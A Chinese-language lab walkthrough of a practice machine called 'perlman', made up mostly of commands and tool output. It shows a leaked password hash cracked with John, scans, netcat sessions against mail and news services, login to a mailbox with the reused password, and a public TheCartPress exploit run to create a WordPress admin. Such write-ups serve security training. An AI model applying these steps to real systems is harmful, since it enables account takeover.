- die('Access allowed only for perlman.htb staff.');
- } else {
- header('location: old_backup_2009');
-
- }
-
-?>
diff --git a/users.sql b/users.sql
index 7fe7dd3..572f66c 100644
--- a/users.sql
+++ b/users.sql
@@ -46,7 +46,7 @@ CREATE TABLE `users` (
LOCK TABLES `users` WRITE;
/*!40000 ALTER TABLE `users` DISABLE KEYS */;
-INSERT INTO `users` VALUES (1,'webmaster','','webmaster','webmaster@perlman.hmv','http://perlman.hmv','2022-07-03 16:23:02','',0,'webmaster');
+INSERT INTO `users` VALUES (1,'webmaster','$P$BCaMhRZQp/mi0nyIVVPS6u1EU8sTCR/','webmaster','webmaster@perlman.hmv','http://perlman.hmv','2022-07-03 16:23:02','',0,'webmaster');
/*!40000 ALTER TABLE `users` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;找到了 hash,尝试破解:
┌──(kali💀kali)-[~/temp/perlman]
└─$ echo '$P$BCaMhRZQp/mi0nyIVVPS6u1EU8sTCR/' > hash
┌──(kali💀kali)-[~/temp/perlman]
└─$ john hash
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 128/128 SSE2 4x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
cookie (?)
1g 0:00:00:00 DONE 2/3 (2024-07-10 22:11) 3.571g/s 1371p/s 1371c/s 1371C/s purple..larry
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed.添加一下域名解析以及尝试访问:
192.168.0.176 perlman.hmv再次扫描一下试试,发现还是一无所获。
┌──(kali💀kali)-[~/temp/perlman]
└─$ gobuster dir -u http://perlman.hmv -q -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,txt,html
/.php (Status: 403) [Size: 276]
/index.html (Status: 200) [Size: 47426]
/.html (Status: 403) [Size: 276]
/images (Status: 301) [Size: 311] [--> http://perlman.hmv/images/]
/css (Status: 301) [Size: 308] [--> http://perlman.hmv/css/]
/privacy-policy.html (Status: 200) [Size: 25624]
/js (Status: 301) [Size: 307] [--> http://perlman.hmv/js/]
/terms-conditions.html (Status: 200) [Size: 18494]
/.php (Status: 403) [Size: 276]
/.html (Status: 403) [Size: 276]
/server-status (Status: 403) [Size: 276]敏感端口探测
看一下其他端口是否可以进行测试:
┌──(kali💀kali)-[~/temp/perlman]
└─$ nmap 192.168.0.176 | grep open
22/tcp open ssh
25/tcp open smtp
80/tcp open http
110/tcp open pop3
119/tcp open nntp
995/tcp open pop3s先尝试 ssh进行登录:
┌──(kali💀kali)-[~/temp/perlman]
└─$ ssh webmaster@$IP
The authenticity of host '192.168.0.176 (192.168.0.176)' can't be established.
ED25519 key fingerprint is SHA256:mj3kS8pBIwV9crKMRcQXj7whxG9JknAzXwJQeohBVPg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.176' (ED25519) to the list of known hosts.
webmaster@192.168.0.176: Permission denied (publickey).25 端口开放的是邮件系统,暂时先不看,看一下 110 端口:https://book.hacktricks.xyz/network-services-pentesting/pentesting-pop
┌──(kali💀kali)-[~/temp/perlman]
└─$ nc -nv $IP 110
(UNKNOWN) [192.168.0.176] 110 (pop3) open
+OK Dovecot (Debian) ready.
USER webmaster
+OK
PASS cookie
-ERR [AUTH] Authentication failed.
STAT
-ERR Unknown command.
^C密码不正确,再看看别的!
┌──(kali💀kali)-[~/temp/perlman]
└─$ nc -nv $IP 995
(UNKNOWN) [192.168.0.176] 995 (pop3s) open
USER webmaster直接弹出来了,最后看一下119端口:
网络新闻传输协议( NNTP )是一种应用协议),用于在新闻服务器之间传输Usenet新闻文章 ( netnews ) ,以及供最终用户客户端应用程序阅读/发布文章。
可以参考:
https://0xffsec.com/handbook/services/nntp/
https://cheatsheet.haax.fr/network/services-enumeration/119_nntp/
联想到:webmaster@perlman.hmv
┌──(kali💀kali)-[~/temp/perlman]
└─$ nc -nv $IP 119
(UNKNOWN) [192.168.0.176] 119 (nntp) open
200 server.example.net InterNetNews NNRP server INN 2.6.4 ready (posting ok)
LIST
215 Newsgroups in form "group high low status"
control 0000000000 0000000001 n
control.cancel 0000000000 0000000001 n
control.checkgroups 0000000000 0000000001 n
control.newgroup 0000000000 0000000001 n
control.rmgroup 0000000000 0000000001 n
junk 0000000000 0000000001 n
local.general 0000000000 0000000001 y
local.test 0000000000 0000000001 y
perlman.hmv 0000000002 0000000003 y
.
HELP
100 Legal commands
ARTICLE [message-ID|number]
AUTHINFO USER name|PASS password|SASL mechanism [initial-response]|GENERIC program [argument ...]
BODY [message-ID|number]
CAPABILITIES [keyword]
COMPRESS DEFLATE
DATE
GROUP newsgroup
HDR header [message-ID|range]
HEAD [message-ID|number]
HELP
IHAVE message-ID
LAST
LIST [ACTIVE [wildmat]|ACTIVE.TIMES [wildmat]|COUNTS [wildmat]|DISTRIB.PATS|DISTRIBUTIONS|HEADERS [MSGID|RANGE]|MODERATORS|MOTD|NEWSGROUPS [wildmat]|OVERVIEW.FMT|SUBSCRIPTIONS [wildmat]]
LISTGROUP [newsgroup [range]]
MODE READER
NEWGROUPS [yy]yymmdd hhmmss [GMT]
NEWNEWS wildmat [yy]yymmdd hhmmss [GMT]
NEXT
OVER [range]
POST
QUIT
STARTTLS
STAT [message-ID|number]
XGTITLE [wildmat]
XHDR header [message-ID|range]
XOVER [range]
XPAT header message-ID|range pattern [pattern ...]
Report problems to <usenet@perlman.hmv>.
.
GROUP
501 Syntax is: GROUP newsgroup
CAPABILITIES
101 Capability list:
VERSION 2
IMPLEMENTATION INN 2.6.4
AUTHINFO SASL
COMPRESS DEFLATE
HDR
LIST ACTIVE ACTIVE.TIMES COUNTS DISTRIB.PATS DISTRIBUTIONS HEADERS MODERATORS MOTD NEWSGROUPS OVERVIEW.FMT SUBSCRIPTIONS
OVER
POST
READER
SASL DIGEST-MD5 CRAM-MD5 NTLM
STARTTLS
XPAT
.
SELECT perlman.hmv
500 What?
LIST
215 Newsgroups in form "group high low status"
control 0000000000 0000000001 n
control.cancel 0000000000 0000000001 n
control.checkgroups 0000000000 0000000001 n
control.newgroup 0000000000 0000000001 n
control.rmgroup 0000000000 0000000001 n
junk 0000000000 0000000001 n
local.general 0000000000 0000000001 y
local.test 0000000000 0000000001 y
perlman.hmv 0000000002 0000000003 y
.
SELECT junk
500 What?
GROUP perlman.hmv
211 0 3 2 perlman.hmv但是没有文章,查看一下文档:https://www.ietf.org/rfc/rfc977.txt

POST
340 Ok, recommended message-ID <v6ni8h$1bb$1@perlman.hmv>得到信息!但是查看wp,发现需要得到的是另一个信息,重新导入靶机:
不知道是不是因为重新导入的时候选择了为所有网卡重新生成MAC地址。
┌──(kali💀kali)-[~/temp/perlman]
└─$ nc -nv $IP 119
(UNKNOWN) [192.168.0.136] 119 (nntp) open
200 server.example.net InterNetNews NNRP server INN 2.6.4 ready (posting ok)
HELP
100 Legal commands
ARTICLE [message-ID|number]
AUTHINFO USER name|PASS password|SASL mechanism [initial-response]|GENERIC program [argument ...]
BODY [message-ID|number]
CAPABILITIES [keyword]
COMPRESS DEFLATE
DATE
GROUP newsgroup
HDR header [message-ID|range]
HEAD [message-ID|number]
HELP
IHAVE message-ID
LAST
LIST [ACTIVE [wildmat]|ACTIVE.TIMES [wildmat]|COUNTS [wildmat]|DISTRIB.PATS|DISTRIBUTIONS|HEADERS [MSGID|RANGE]|MODERATORS|MOTD|NEWSGROUPS [wildmat]|OVERVIEW.FMT|SUBSCRIPTIONS [wildmat]]
LISTGROUP [newsgroup [range]]
MODE READER
NEWGROUPS [yy]yymmdd hhmmss [GMT]
NEWNEWS wildmat [yy]yymmdd hhmmss [GMT]
NEXT
OVER [range]
POST
QUIT
STARTTLS
STAT [message-ID|number]
XGTITLE [wildmat]
XHDR header [message-ID|range]
XOVER [range]
XPAT header message-ID|range pattern [pattern ...]
Report problems to <usenet@perlman.hmv>.
.
LIST
215 Newsgroups in form "group high low status"
control 0000000000 0000000001 n
control.cancel 0000000000 0000000001 n
control.checkgroups 0000000000 0000000001 n
control.newgroup 0000000000 0000000001 n
control.rmgroup 0000000000 0000000001 n
junk 0000000000 0000000001 n
local.general 0000000000 0000000001 y
local.test 0000000000 0000000001 y
perlman.hmv 0000000002 0000000001 y
.
GROUP perlman.hmv
211 1 1 2 perlman.hmv
ARTICLE 2
220 2 <tfi784$403$1@perlman.hmv> article
Path: server.example.net!.POSTED.192.168.0.27!not-for-mail
From: rita <rita@perlman.hmv>
Newsgroups: perlman.hmv
Subject: Whats up ?!
Date: Sat, 10 Sep 2022 14:33:40 -0000 (UTC)
Organization: A poorly-installed InterNetNews site
Message-ID: <tfi784$403$1@perlman.hmv>
Mime-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
Injection-Date: Sat, 10 Sep 2022 14:33:40 -0000 (UTC)
Injection-Info: perlman.hmv; posting-host="192.168.0.27";
logging-data="4099"; mail-complaints-to="usenet@perlman.hmv"
User-Agent: Pan/0.151 (Butcha; a6f6327)
Xref: server.example.net perlman.hmv:2
So cool to have installed a newsgroup server!
See you soon kissss
.得到用户名 rita,以及邮箱 rita@perlman.hmv。
重新访问前面的其他端口:
https://cheatsheet.haax.fr/network/services-enumeration/25_smtp/
┌──(kali💀kali)-[~/temp/perlman]
└─$ nc -nv $IP 25
(UNKNOWN) [192.168.0.136] 25 (smtp) open
220 perlman.hmv ESMTP Postfix (Debian/GNU)
HELO perlman.hmv
250 perlman.hmv
VRFY rita
252 2.0.0 rita
MAIL FROM:rita@perlman.hmv
250 2.1.0 Ok
RCPT TO:hack@hack.com
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
.
250 2.0.0 Ok: queued as D6E85415F8
quit
221 2.0.0 Bye然后看一下那个接邮箱的端口:https://book.hacktricks.xyz/network-services-pentesting/pentesting-pop#banner-grabbing
┌──(kali💀kali)-[~/temp/perlman]
└─$ nc -nv $IP 110
(UNKNOWN) [192.168.0.136] 110 (pop3) open
+OK Dovecot (Debian) ready.
USER rita
+OK
PASS cookie
+OK Logged in.
LIST
+OK 1 messages:
1 2390
.
RETR 1
+OK 2390 octets
Return-Path: <>
X-Original-To: rita@perlman.hmv
Delivered-To: rita@perlman.hmv
Received: by perlman.hmv (Postfix)
id 9C18441616; Thu, 11 Jul 2024 08:55:41 +0200 (CEST)
Date: Thu, 11 Jul 2024 08:55:41 +0200 (CEST)
From: MAILER-DAEMON@perlman.hmv (Mail Delivery System)
Subject: Undelivered Mail Returned to Sender
To: rita@perlman.hmv
Auto-Submitted: auto-replied
MIME-Version: 1.0
Content-Type: multipart/report; report-type=delivery-status;
boundary="D6E85415F8.1720680941/perlman.hmv"
Content-Transfer-Encoding: 8bit
Message-Id: <20240711065541.9C18441616@perlman.hmv>
This is a MIME-encapsulated message.
--D6E85415F8.1720680941/perlman.hmv
Content-Description: Notification
Content-Type: text/plain; charset=utf-8
Content-Transfer-Encoding: 8bit
Charset: us-ascii
From: MAILER-DAEMON (mailer@itzhak.perlman.hmv)
Subject: Undelivered Mail Returned to Sender
Postmaster-Subject: Postmaster Copy: Undelivered Mail
This is the mail system at host perlman.hmv.
I'm sorry to have to inform you that your message could not
be delivered to one or more recipients. It's attached below.
For further assistance, please send mail to postmaster.
If you do so, please include this problem report. You can
delete your own text from the attached returned message.
The mail system
EOF
<hack@hack.com>: mail for hack.com loops back to myself
--D6E85415F8.1720680941/perlman.hmv
Content-Description: Delivery report
Content-Type: message/delivery-status
Reporting-MTA: dns; perlman.hmv
X-Postfix-Queue-ID: D6E85415F8
X-Postfix-Sender: rfc822; rita@perlman.hmv
Arrival-Date: Thu, 11 Jul 2024 08:55:01 +0200 (CEST)
Final-Recipient: rfc822; hack@hack.com
Original-Recipient: rfc822;hack@hack.com
Action: failed
Status: 5.4.6
Diagnostic-Code: X-Postfix; mail for hack.com loops back to myself
--D6E85415F8.1720680941/perlman.hmv
Content-Description: Undelivered Message
Content-Type: message/rfc822
Content-Transfer-Encoding: 8bit
Return-Path: <rita@perlman.hmv>
Received: from perlman.hmv (kali [192.168.0.143])
by perlman.hmv (Postfix) with SMTP id D6E85415F8
for <hack@hack.com>; Thu, 11 Jul 2024 08:55:01 +0200 (CEST)
--D6E85415F8.1720680941/perlman.hmv--
.wordpress测试
找到一个域名:itzhak.perlman.hmv
┌──(kali💀kali)-[~/temp/perlman]
└─$ whatweb http://itzhak.perlman.hmv
http://itzhak.perlman.hmv [200 OK] Apache[2.4.54], Bootstrap[6.0.2], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.54 (Debian)], IP[192.168.0.136], JQuery[3.6.0], MetaGenerator[WordPress 6.0.2], PoweredBy[--], Script, Title[Computer store ! – Just another WordPress site], UncommonHeaders[link], WordPress[6.0.2]发现是一个wordpress站点,扫一下:
┌──(kali💀kali)-[~/temp/perlman]
└─$ wpscan --url http://itzhak.perlman.hmv --api-token XXXXX
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://itzhak.perlman.hmv/ [192.168.0.136]
[+] Started: Thu Jul 11 03:58:38 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.54 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://itzhak.perlman.hmv/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://itzhak.perlman.hmv/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://itzhak.perlman.hmv/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://itzhak.perlman.hmv/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 6.0.2 identified (Insecure, released on 2022-08-30).
| Found By: Rss Generator (Passive Detection)
| - http://itzhak.perlman.hmv/?feed=rss2, <generator>https://wordpress.org/?v=6.0.2</generator>
| - http://itzhak.perlman.hmv/?feed=comments-rss2, <generator>https://wordpress.org/?v=6.0.2</generator>
|
| [!] 30 vulnerabilities identified:
|
| [!] Title: WP < 6.0.3 - Stored XSS via wp-mail.php
| Fixed in: 6.0.3
| References:
| - https://wpscan.com/vulnerability/713bdc8b-ab7c-46d7-9847-305344a579c4
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/abf236fdaf94455e7bc6e30980cf70401003e283
|
| [!] Title: WP < 6.0.3 - Open Redirect via wp_nonce_ays
| Fixed in: 6.0.3
| References:
| - https://wpscan.com/vulnerability/926cd097-b36f-4d26-9c51-0dfab11c301b
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/506eee125953deb658307bb3005417cb83f32095
|
| [!] Title: WP < 6.0.3 - Email Address Disclosure via wp-mail.php
| Fixed in: 6.0.3
| References:
| - https://wpscan.com/vulnerability/c5675b59-4b1d-4f64-9876-068e05145431
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/5fcdee1b4d72f1150b7b762ef5fb39ab288c8d44
|
| [!] Title: WP < 6.0.3 - Reflected XSS via SQLi in Media Library
| Fixed in: 6.0.3
| References:
| - https://wpscan.com/vulnerability/cfd8b50d-16aa-4319-9c2d-b227365c2156
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/8836d4682264e8030067e07f2f953a0f66cb76cc
|
| [!] Title: WP < 6.0.3 - CSRF in wp-trackback.php
| Fixed in: 6.0.3
| References:
| - https://wpscan.com/vulnerability/b60a6557-ae78-465c-95bc-a78cf74a6dd0
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/a4f9ca17fae0b7d97ff807a3c234cf219810fae0
|
| [!] Title: WP < 6.0.3 - Stored XSS via the Customizer
| Fixed in: 6.0.3
| References:
| - https://wpscan.com/vulnerability/2787684c-aaef-4171-95b4-ee5048c74218
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/2ca28e49fc489a9bb3c9c9c0d8907a033fe056ef
|
| [!] Title: WP < 6.0.3 - Stored XSS via Comment Editing
| Fixed in: 6.0.3
| References:
| - https://wpscan.com/vulnerability/02d76d8e-9558-41a5-bdb6-3957dc31563b
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/89c8f7919460c31c0f259453b4ffb63fde9fa955
|
| [!] Title: WP < 6.0.3 - Content from Multipart Emails Leaked
| Fixed in: 6.0.3
| References:
| - https://wpscan.com/vulnerability/3f707e05-25f0-4566-88ed-d8d0aff3a872
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/3765886b4903b319764490d4ad5905bc5c310ef8
|
| [!] Title: WP < 6.0.3 - SQLi in WP_Date_Query
| Fixed in: 6.0.3
| References:
| - https://wpscan.com/vulnerability/1da03338-557f-4cb6-9a65-3379df4cce47
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/d815d2e8b2a7c2be6694b49276ba3eee5166c21f
|
| [!] Title: WP < 6.0.3 - Stored XSS via RSS Widget
| Fixed in: 6.0.3
| References:
| - https://wpscan.com/vulnerability/58d131f5-f376-4679-b604-2b888de71c5b
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/929cf3cb9580636f1ae3fe944b8faf8cca420492
|
| [!] Title: WP < 6.0.3 - Data Exposure via REST Terms/Tags Endpoint
| Fixed in: 6.0.3
| References:
| - https://wpscan.com/vulnerability/b27a8711-a0c0-4996-bd6a-01734702913e
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/wordpress-develop/commit/ebaac57a9ac0174485c65de3d32ea56de2330d8e
|
| [!] Title: WP < 6.0.3 - Multiple Stored XSS via Gutenberg
| Fixed in: 6.0.3
| References:
| - https://wpscan.com/vulnerability/f513c8f6-2e1c-45ae-8a58-36b6518e2aa9
| - https://wordpress.org/news/2022/10/wordpress-6-0-3-security-release/
| - https://github.com/WordPress/gutenberg/pull/45045/files
|
| [!] Title: WP <= 6.2 - Unauthenticated Blind SSRF via DNS Rebinding
| References:
| - https://wpscan.com/vulnerability/c8814e6e-78b3-4f63-a1d3-6906a84c1f11
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-3590
| - https://blog.sonarsource.com/wordpress-core-unauthenticated-blind-ssrf/
|
| [!] Title: WP < 6.2.1 - Directory Traversal via Translation Files
| Fixed in: 6.0.4
| References:
| - https://wpscan.com/vulnerability/2999613a-b8c8-4ec0-9164-5dfe63adf6e6
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-2745
| - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/
|
| [!] Title: WP < 6.2.1 - Thumbnail Image Update via CSRF
| Fixed in: 6.0.4
| References:
| - https://wpscan.com/vulnerability/a03d744a-9839-4167-a356-3e7da0f1d532
| - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/
|
| [!] Title: WP < 6.2.1 - Contributor+ Stored XSS via Open Embed Auto Discovery
| Fixed in: 6.0.4
| References:
| - https://wpscan.com/vulnerability/3b574451-2852-4789-bc19-d5cc39948db5
| - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/
|
| [!] Title: WP < 6.2.2 - Shortcode Execution in User Generated Data
| Fixed in: 6.0.5
| References:
| - https://wpscan.com/vulnerability/ef289d46-ea83-4fa5-b003-0352c690fd89
| - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/
| - https://wordpress.org/news/2023/05/wordpress-6-2-2-security-release/
|
| [!] Title: WP < 6.2.1 - Contributor+ Content Injection
| Fixed in: 6.0.4
| References:
| - https://wpscan.com/vulnerability/1527ebdb-18bc-4f9d-9c20-8d729a628670
| - https://wordpress.org/news/2023/05/wordpress-6-2-1-maintenance-security-release/
|
| [!] Title: WP 5.6-6.3.1 - Contributor+ Stored XSS via Navigation Block
| Fixed in: 6.0.6
| References:
| - https://wpscan.com/vulnerability/cd130bb3-8d04-4375-a89a-883af131ed3a
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-38000
| - https://wordpress.org/news/2023/10/wordpress-6-3-2-maintenance-and-security-release/
|
| [!] Title: WP 5.6-6.3.1 - Reflected XSS via Application Password Requests
| Fixed in: 6.0.6
| References:
| - https://wpscan.com/vulnerability/da1419cc-d821-42d6-b648-bdb3c70d91f2
| - https://wordpress.org/news/2023/10/wordpress-6-3-2-maintenance-and-security-release/
|
| [!] Title: WP < 6.3.2 - Denial of Service via Cache Poisoning
| Fixed in: 6.0.6
| References:
| - https://wpscan.com/vulnerability/6d80e09d-34d5-4fda-81cb-e703d0e56e4f
| - https://wordpress.org/news/2023/10/wordpress-6-3-2-maintenance-and-security-release/
|
| [!] Title: WP < 6.3.2 - Subscriber+ Arbitrary Shortcode Execution
| Fixed in: 6.0.6
| References:
| - https://wpscan.com/vulnerability/3615aea0-90aa-4f9a-9792-078a90af7f59
| - https://wordpress.org/news/2023/10/wordpress-6-3-2-maintenance-and-security-release/
|
| [!] Title: WP < 6.3.2 - Contributor+ Comment Disclosure
| Fixed in: 6.0.6
| References:
| - https://wpscan.com/vulnerability/d35b2a3d-9b41-4b4f-8e87-1b8ccb370b9f
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-39999
| - https://wordpress.org/news/2023/10/wordpress-6-3-2-maintenance-and-security-release/
|
| [!] Title: WP < 6.3.2 - Unauthenticated Post Author Email Disclosure
| Fixed in: 6.0.6
| References:
| - https://wpscan.com/vulnerability/19380917-4c27-4095-abf1-eba6f913b441
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-5561
| - https://wpscan.com/blog/email-leak-oracle-vulnerability-addressed-in-wordpress-6-3-2/
| - https://wordpress.org/news/2023/10/wordpress-6-3-2-maintenance-and-security-release/
|

| [!] Title: WordPress < 6.4.3 - Deserialization of Untrusted Data
| Fixed in: 6.0.7
| References:
| - https://wpscan.com/vulnerability/5e9804e5-bbd4-4836-a5f0-b4388cc39225
| - https://wordpress.org/news/2024/01/wordpress-6-4-3-maintenance-and-security-release/
|
| [!] Title: WordPress < 6.4.3 - Admin+ PHP File Upload
| Fixed in: 6.0.7
| References:
| - https://wpscan.com/vulnerability/a8e12fbe-c70b-4078-9015-cf57a05bdd4a
| - https://wordpress.org/news/2024/01/wordpress-6-4-3-maintenance-and-security-release/
|
| [!] Title: WP < 6.5.2 - Unauthenticated Stored XSS
| Fixed in: 6.0.8
| References:
| - https://wpscan.com/vulnerability/1a5c5df1-57ee-4190-a336-b0266962078f
| - https://wordpress.org/news/2024/04/wordpress-6-5-2-maintenance-and-security-release/
|
| [!] Title: WordPress < 6.5.5 - Contributor+ Stored XSS in HTML API
| Fixed in: 6.0.9
| References:
| - https://wpscan.com/vulnerability/2c63f136-4c1f-4093-9a8c-5e51f19eae28
| - https://wordpress.org/news/2024/06/wordpress-6-5-5/
|
| [!] Title: WordPress < 6.5.5 - Contributor+ Stored XSS in Template-Part Block
| Fixed in: 6.0.9
| References:
| - https://wpscan.com/vulnerability/7c448f6d-4531-4757-bff0-be9e3220bbbb
| - https://wordpress.org/news/2024/06/wordpress-6-5-5/
|
| [!] Title: WordPress < 6.5.5 - Contributor+ Path Traversal in Template-Part Block
| Fixed in: 6.0.9
| References:
| - https://wpscan.com/vulnerability/36232787-754a-4234-83d6-6ded5e80251c
| - https://wordpress.org/news/2024/06/wordpress-6-5-5/
[+] WordPress theme in use: twentytwentyone
| Location: http://itzhak.perlman.hmv/wp-content/themes/twentytwentyone/
| Last Updated: 2024-04-02T00:00:00.000Z
| Readme: http://itzhak.perlman.hmv/wp-content/themes/twentytwentyone/readme.txt
| [!] The version is out of date, the latest version is 2.2
| Style URL: http://itzhak.perlman.hmv/wp-content/themes/twentytwentyone/style.css?ver=1.6
| Style Name: Twenty Twenty-One
| Style URI: https://wordpress.org/themes/twentytwentyone/
| Description: Twenty Twenty-One is a blank canvas for your ideas and it makes the block editor your best brush. Wi...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.6 (80% confidence)
| Found By: Style (Passive Detection)
| - http://itzhak.perlman.hmv/wp-content/themes/twentytwentyone/style.css?ver=1.6, Match: 'Version: 1.6'
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] thecartpress
| Location: http://itzhak.perlman.hmv/wp-content/plugins/thecartpress/
| Latest Version: 1.5.3.6 (up to date)
| Last Updated: 2017-01-12T19:25:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| [!] 1 vulnerability identified:
|
| [!] Title: TheCartPress eCommerce Shopping Cart <= 1.5.3.6 - Unauthenticated Arbitrary Admin Account Creation
| References:
| - https://wpscan.com/vulnerability/9b403259-0c84-4566-becd-eb531c486c21
| - https://www.exploit-db.com/exploits/50378/
|
| Version: 1.5.3.6 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://itzhak.perlman.hmv/wp-content/plugins/thecartpress/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <====================================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 3
| Requests Remaining: 19
[+] Finished: Thu Jul 11 03:58:46 2024
[+] Requests Done: 177
[+] Cached Requests: 5
[+] Data Sent: 52.722 KB
[+] Data Received: 523.41 KB
[+] Memory used: 272.953 MB
[+] Elapsed time: 00:00:08尝试搜索利用一下相关漏洞:
突然出现报错了:
是后台不断创建线程导致的,尝试重启就好了:
┌──(kali💀kali)-[~/temp/perlman]
└─$ searchsploit -m 50378
Exploit: WordPress Plugin TheCartPress 1.5.3.6 - Privilege Escalation (Unauthenticated)
URL: https://www.exploit-db.com/exploits/50378
Path: /usr/share/exploitdb/exploits/php/webapps/50378.py
Codes: N/A
Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/kali/temp/perlman/50378.py
┌──(kali💀kali)-[~/temp/perlman]
└─$ python3 50378.py
TheCartPress <= 1.5.3.6 - Unauthenticated Privilege Escalation
Author -> space_hen (www.github.com/spacehen)
Usage: python3 exploit.py [target url]
Ex: python3 exploit.py https://example.com
┌──(kali💀kali)-[~/temp/perlman]
└─$ python3 50378.py http://itzhak.perlman.hmv
TheCartPress <= 1.5.3.6 - Unauthenticated Privilege Escalation
Author -> space_hen (www.github.com/spacehen)
Inserting admin...
Success!
Now login at /wp-admin/# Exploit Title: WordPress Plugin TheCartPress 1.5.3.6 - Privilege Escalation (Unauthenticated)
# Google Dork: inurl:/wp-content/plugins/thecartpress/
# Date: 04/10/2021
# Exploit Author: spacehen
# Vendor Homepage: https://wordpress.org/plugin/thecartpress
# Version: <= 1.5.3.6
# Tested on: Ubuntu 20.04.1
import os.path
from os import path
import json
import requests;
import sys
def print_banner():
print("TheCartPress <= 1.5.3.6 - Unauthenticated Privilege Escalation")
